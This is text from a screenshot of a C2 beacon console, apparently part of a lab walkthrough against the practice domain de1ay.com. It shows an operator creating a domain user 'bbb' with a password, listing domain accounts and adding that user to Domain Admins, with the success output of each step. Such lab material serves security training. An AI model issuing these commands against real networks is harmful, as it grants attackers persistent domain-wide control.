 192.168.111.201 10.10.10.201 win2008 mssql PC powershell.exe 3508 x86 41ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
Files 10.10.10.10@2312 X Beacon 10.10.10.80@3352 X Files 10.10.10.10@2312 X Beacon 10.10.10.80@4424 X Beacon 10.10.10.201@3508 X
beacon> shell net user bbb Qwe123... /add /domain
[*] Tasked beacon to run: net user bbb Qwe123... /add /domain
[+] host called home, sent: 66 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
aaa Administrator bbb
de1ay Guest krbtgt
mssql
命令成功完成。
beacon> shell net group "Domain Admins" bbb /add /domain
[*] Tasked beacon to run: net group "Domain Admins" bbb /add /domain
[+] host called home, sent: 73 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
白帽子搞安全